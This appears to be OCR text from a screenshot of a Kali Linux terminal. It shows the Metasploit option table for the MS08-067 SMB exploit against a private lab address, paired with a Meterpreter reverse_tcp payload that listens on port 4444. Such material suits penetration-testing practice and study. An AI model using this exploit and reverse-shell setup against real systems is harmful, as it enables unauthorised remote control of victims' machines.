 zhangyu@zhangyu: /usr/share/nmap/scripts
File Actions Edit View Help
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS 192.168.249.131 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSV
C)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.249.129 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
KALI LINUX